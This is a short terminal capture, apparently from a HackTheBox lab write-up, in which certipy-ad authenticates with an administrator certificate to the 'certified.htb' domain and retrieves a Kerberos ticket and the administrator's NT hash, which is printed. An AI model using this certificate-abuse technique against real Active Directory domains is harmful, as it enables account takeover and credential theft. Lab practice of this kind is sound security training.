 ┌──(myenv)─(root㉿kali)-[~/Desktop/Certified/PKINITtools-master]
└─# certipy-ad auth -pfx administrator.pfx -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34